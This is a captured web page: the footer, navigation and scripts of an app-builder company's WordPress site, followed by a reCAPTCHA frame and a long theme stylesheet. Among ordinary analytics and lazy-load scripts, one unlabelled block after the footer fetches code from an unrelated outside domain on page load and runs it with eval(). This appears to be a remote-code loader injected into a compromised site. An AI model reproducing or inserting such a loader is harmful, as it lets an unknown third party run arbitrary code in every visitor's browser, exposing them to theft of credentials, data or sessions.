<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
<li id="menu-item-22063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22063"><a href="https://appinstitute.com/home-business-ideas/">111 Home Business Ideas</a></li>
<li id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065"><a href="https://appinstitute.com/restaurant-marketing-tips/">Restaurant Marketing Ideas</a></li>
<li id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066"><a href="https://appinstitute.com/coffee-shop-marketing-ideas/">Coffee Shop Marketing Ideas</a></li>
</ul></div></div>
</div> <!-- / END CONTAINER -->
<div class="footer-separator"></div>
<div class="container">
	<div class="footer-social-icons-block">
		<a href="https://www.facebook.com/appinstitute" class="footer-social-icons-links footer-fb-link" target="_blank"></a>
        	<a href="https://twitter.com/appinstitute" class="footer-social-icons-links footer-twitter-link" target="_blank"></a>
        	<a href="https://www.linkedin.com/company/app-institute" class="footer-social-icons-links footer-linkedin-link" target="_blank"></a>
        	<a href="https://www.instagram.com/appinstitute" class="footer-social-icons-links footer-instagram-link" target="_blank"></a>
        	<a href="https://www.youtube.com/channel/UCQcyvBBz1zylumy79xpf5cQ/videos" class="footer-social-icons-links footer-youtube-link" target="_blank"></a>
        	<a href="https://pinterest.com/appinstitute/" class="footer-social-icons-links footer-pinterest-link" target="_blank"></a>
	</div>

<style>.footer__stars{color:#ffc627;}</style>  
<div class="trust-logos rating-desc" itemscope="" itemtype="http://schema.org/Product">
  <div class="footer__stars"><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i><i class="fa fa-star" aria-hidden="true"></i>
  </div>
  <div>
    <p style="color:#a9a9a9;"><span itemprop="name">AppInstitute</span> is <span itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">rated <span itemprop="ratingValue">4.64</span> stars based on <span itemprop="reviewCount">81</span> <a href="https://www.reviews.co.uk/company-reviews/store/appinstitute" target="_blank"  style="color:#a9a9a9;text-decoration:underline;">awesome customer reviews</a>.</span></p>
  </div>
 </div>

  
  
	<div class="footer-corypight-block">
		Copyright &copy; 2025 AppInstitute
	</div>
</div>
</footer> <!-- / END FOOOTER  -->
</div>  <!-- / END mm-page  -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<script type="text/javascript" id="zerif_script-js-extra">
/* <![CDATA[ */
var app_settings = {"cms_url":"http:\/\/cms.appinstitute.co.uk\/cms\/"};
var currencyVariable = {"sessionVariable":""};
/* ]]> */
</script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/appinstitute.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" data-no-optimize="1" src="https://appinstitute.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.7.1" id="perfmatters-lazy-load-js-js"></script>
<script type="text/javascript" id="pagetest-frontend-js-after">
/* <![CDATA[ */
console.log("PageTest: Plugin initialized");
console.log("PageTest: Post/Page matched selection");
console.log("PageTest: Using cached script from ");
window.ptaiParams = { team: '97Py5Y' };</script>
<script>const pageTestAISnippet = function() {
    let env = 'prod';
    let teamHash = '';
    let visitorHash = null;
    let impressionHash = null;
    let pageTest = null;
    let variant = null;
    let timeOnPageRefreshPeriod = 10000;
    let targetElementClicked = false;

    let sentScrollPercentage = 0;
    let scrollPercentage = 0;
    let lastSyncDate = new Date();

    function prepareAPIBaseUrl() {
        if (env == 'prod') {
            return 'https://app.pagetest.ai/api/snippets/';
        } else if (env == 'dev') {
            return 'https://dev-app.pagetest.ai/api/snippets/';

        } else if (env == 'local') {
            return 'http://pagetest.local/api/snippets/';
        }
    }

    callAjax = function(path, data, callback) {
        var xmlhttp;
        xmlhttp = new XMLHttpRequest();
        xmlhttp.onreadystatechange = function() {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                callback && callback(xmlhttp.response);
            }
        }
        xmlhttp.open("POST", prepareAPIBaseUrl() + path, true);
        xmlhttp.setRequestHeader("Content-Type", "application/json");
        xmlhttp.send(JSON.stringify(data));
    }


    function innerInit(params) {
        if (params.env) env = params.env;
        if (!params.team) {
            console.error('Team parameter is required when init PageTestAI snippet');
            return;
        }
        teamHash = params.team;
        visitorHash = getCookie('ptai_vh');
        // TODO fetch saved impression params from cookies
        // request to snippet API for fetch test + variant
        const url = new URL(location.href);
        callAjax(
            'init',
            {
                team_hash : teamHash,
                visitor_hash: visitorHash,
                domain: url.host,
                page: url.pathname,
                url: location.href,
                impression_hash: getCookie('ptai_ih'),
                page_test_variant: getCookie('ptai_ptv')
            },
            function (response) {
                let data = JSON.parse(response);
                if (data.errors) {
                    console.warn('Errors when fetch data: ', data.errors);
                    return;
                }

                impressionHash = data.impression_hash;
                visitorHash = data.visitor_hash;
                setCookie('ptai_vh', visitorHash, 30);
                setCookie('ptai_ptv', data.page_test.id + ',' + data.variant.id, 30, url.pathname)

                pageTest = data.page_test;
                variant = data.variant;
                applyPageTestVariant();
            }
        );
    }

    function applyPageTestVariant() {
        // replace content
        jQuery(pageTest.selector).html(variant.suggested_content);
        // init related events
        setInterval(syncTimeOnPage, timeOnPageRefreshPeriod);

        if (pageTest.action == 'click_element') {
            syncClickElement()
        } else if (pageTest.action == 'page_scroll_depth') {
            initPageScrollEventListener()
        }

        jQuery(window).bind('beforeunload', function(){
            const dateDiffInMSeconds = 1000 * Math.round(((new Date()) - lastSyncDate) / 1000);
            if (dateDiffInMSeconds > 0) {
                callAjax('sync-time-on-page', {
                    impression_hash: impressionHash,
                    team_hash: teamHash,
                    period: dateDiffInMSeconds,
                });
            }
        });
    }

    function initPageScrollEventListener() {
        document.addEventListener("scroll", function() {
            const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
            const scrollDistance = window.scrollY || (document.documentElement || document.body.parentNode || document.body).scrollTop;
            const percentage = Math.min(100, Math.round(100 * scrollDistance / scrollHeight));
            if (percentage > scrollPercentage) {
                scrollPercentage = percentage;
            }
        });
        setInterval(syncPageScrollDepth, 2000);
    }

    function syncTimeOnPage() {
        callAjax('sync-time-on-page', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            period: timeOnPageRefreshPeriod,
        });
        lastSyncDate = new Date();
    }

    function syncClickElement() {
        jQuery(pageTest.payload.selected_element).click(function () {
            if (targetElementClicked) return;
            callAjax('sync-click-element', {
                impression_hash: impressionHash,
                team_hash: teamHash,
            })
            targetElementClicked = true;
        });
    }

    function syncPageScrollDepth() {
        if (sentScrollPercentage >= scrollPercentage) return;
        sentScrollPercentage = scrollPercentage;
        callAjax('sync-page-scroll-depth', {
            impression_hash: impressionHash,
            team_hash: teamHash,
            scroll_percentage: scrollPercentage,
        });
    }

    function setCookie(name,value,days,path) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=" + (path ? path : '/') + "; SameSite=None; Secure";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    this.init = function(params) {
        self = this;
        if(!params) {
            params = {}
        }
        if (typeof jQuery == 'undefined') {
            var script = document.createElement("SCRIPT");
            script.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js';
            script.type = 'text/javascript';
            script.onload = function() {
                innerInit(params);
            };
            document.getElementsByTagName("head")[0].appendChild(script);
        } else {
            innerInit(params);
        }
    }
}

const pageTestAI = new pageTestAISnippet();
pageTestAI.init(window.ptaiParams);
/* ]]> */
</script>
<script>var lazyLoadInstance=new LazyLoad({elements_selector:"[loading=lazy],.perfmatters-lazy",thresholds:"200% 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});function perfmattersLazyLoadYouTube(e){var iframe=document.createElement("iframe");var params="ID?autoplay=1";params+=0===e.dataset.query.length?"":"&"+e.dataset.query;iframe.setAttribute("src",params.replace("ID",e.dataset.src));iframe.setAttribute("frameborder","0");iframe.setAttribute("allowfullscreen","1");iframe.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");e.replaceChild(iframe,e.firstChild)}</script>
<link rel="preload" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0"></noscript>

<script>
    function menuToggle() {
      var x = document.getElementById("mob-menu");
      if (x.style.display === "block") {
        x.style.display = "none";
      } else {
         x.style.display = "block";        
      }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1de6c2097e4293b79f2ed74e85707e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk
Database Caching 73/99 queries in 0.014 seconds using disk

Served from: appinstitute.com @ 2025-11-28 21:23:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SGMYBMP3WoLs2ziofRP4-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769242745762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://appinstitute.com/wp-content/themes/zerif-lite/css/styles.blog.css?v=1.0.0
body_size: 210148
content:
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:1.55em;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:.667em 1.333em;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-code code{white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:1.25em 2.375em}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-image:url(data:image/svg+xml;utf8,SVG_REPLACED);mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#555;font-size:.8125em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation:not(.has-background) .wp-block-navigation__container .wp-block-navigation__container{background-color:#fff}.wp-block-navigation-link{display:flex;align-items:center;position:relative;margin:0}.wp-block-navigation-link .wp-block-navigation__container:empty{display:none}.wp-block-navigation__container{list-style:none;margin:0;padding-left:0;display:flex;flex-wrap:wrap}.is-vertical .wp-block-navigation__container{display:block}.wp-block-navigation-link__content{color:inherit;text-decoration:none;padding:.5em 1em}.wp-block-navigation-link__content+.wp-block-navigation-link__content{padding-top:0}.has-text-color .wp-block-navigation-link__content{color:inherit}.wp-block-navigation-link__label{word-break:normal;overflow-wrap:break-word}.is-small-text{font-size:.875em}.is-large-text{font-size:2.25em}p.has-background{padding:1.25em 2.375em}p.has-text-color a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{font-weight:700;margin:0}@media (min-width:600px){.wp-block-rss.columns-2 li{width:calc(50% - 1em)}.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}.wp-block-rss.columns-4 li{width:calc(25% - 1em)}.wp-block-rss.columns-5 li{width:calc(20% - 1em)}.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;color:#555;font-size:.8125em}.wp-block-search .wp-block-search__label{width:100%}.wp-block-search .wp-block-search__input{flex-grow:1;min-width:3em;border:1px solid #949494}.wp-block-search .wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-social-links{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:0;padding-right:0;text-indent:0;margin-left:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{text-decoration:none;border-bottom:0;box-shadow:none}.wp-social-link{display:block;width:36px;height:36px;border-radius:9999px;margin:0 8px 8px 0;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-social-link{transition-duration:0s}}.wp-social-link a{padding:6px;display:block;line-height:0;transition:transform .1s ease}.wp-social-link a,.wp-social-link a:active,.wp-social-link a:hover,.wp-social-link a:visited{color:currentColor;fill:currentColor}.wp-social-link:hover{transform:scale(1.1)}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:0 0;padding:4px}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-table{overflow-x:auto}.wp-block-table table{width:100%}.wp-block-text-columns{display:flex}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{object-fit:cover}}.wp-block-post-featured-image a{display:inline-block}:root .has-white-background-color{background-color:#fff}:root .has-white-color{color:#fff}:root .has-link-color a{color:#00e;color:var(--wp--style--color--link,#00e)}.has-small-font-size{font-size:.8125em}.has-medium-font-size{font-size:1.25em}.has-large-font-size{font-size:2.25em}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet .clearfix{zoom:1}.tm-click-to-tweet .clearfix:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .clear{clear:both}.tm-click-to-tweet .f-left{float:left;display:inline-block;position:relative}.tm-click-to-tweet .f-right{float:right;display:inline-block;position:relative}.tm-click-to-tweet .list-reset{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-reset li{list-style:none;margin:0;padding:0}.tm-click-to-tweet .list-float{zoom:1}.tm-click-to-tweet .list-float:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet .list-float li{float:left;display:inline-block}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet .tm-ctt-reset{margin:0;padding:0;position:relative}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet a:hover{text-decoration:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text a:hover{text-decoration:none;color:#666}.tm-click-to-tweet a.tm-ctt-btn{margin:0;padding:0;position:relative;display:block;text-transform:uppercase;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:12px;font-weight:700;line-height:100%;color:#999;float:right;padding-right:24px;text-decoration:none;background:transparent url(./../../../plugins/click-to-tweet-by-todaymade/assets/img/twitter-little-bird.png) no-repeat right top}.tm-click-to-tweet a.tm-ctt-btn:hover{text-decoration:none;color:#666;text-transform:uppercase}.tm-click-to-tweet .tm-powered-by{font-size:10px;color:#999}.tm-click-to-tweet .tm-powered-by a{font-size:10px;color:#999!important}.tm-click-to-tweet .tm-powered-by a:hover{color:#999!important;text-decoration:underline!important}
img{display:block;max-width:100%;height:auto}img.img-width{width:100%}.text-center{text-align:center}b,strong{font-weight:700}.fc-table{padding:60px 0;font-family:lato,sans-serif}.fc-table h2{font-size:36px;text-align:center;margin:0 0 35px;padding:0}.fc-table .container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;max-width:1140px}.fc-table .row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.fc-table .col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.fc-table p{font-size:12px;color:#ccc;text-align:left!important;margin:0!important}.fc-table .fc-table-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;list-style:none;margin:0 0 55px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.fc-table .fc-table-tab li{border:2px solid #79ad07;border-radius:5px;color:#79ad07;margin:0 10px;min-width:120px;text-align:center;cursor:pointer;font-weight:700;line-height:1.6}.fc-table .fc-table-row{font-size:16px;margin:0 0 30px;background:#fff}.fc-table .fc-table-row>ul{padding:0;list-style:none;margin:0}.fc-table .fc-table-row>ul:last-child li:last-child{font-size:80%}.fc-table .fc-table-row>ul li{border-bottom:1px solid #ececec;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:40px;font-weight:700;line-height:1.2;font-size:12px;color:#000}.fc-table .fc-table-row>ul li:last-child{border-bottom:none;min-height:60px;font-size:120%}.fc-table .fc-table-row>ul li:first-child{min-height:80px}.fc-table .fc-table-row>ul li small{color:#777;display:block;font-size:60%}.fc-table .fc-table-row 